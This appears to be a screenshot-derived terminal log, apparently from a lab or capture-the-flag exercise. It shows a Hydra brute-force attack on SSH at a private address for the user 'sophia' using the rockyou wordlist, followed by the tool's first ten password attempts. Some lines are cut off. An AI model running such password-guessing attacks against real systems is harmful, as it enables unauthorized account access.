 ❯ hydra -l sophia -P /usr/share/wordlists/rockyou.txt ssh://10.10.30.244 -t4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 14:03:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 t
[DATA] attacking ssh://10.10.30.244:22/
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "princess" - 6 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.30.244 - login "sophia" - pass "abc123" - 10 of 14344399 [child 0] (0/0)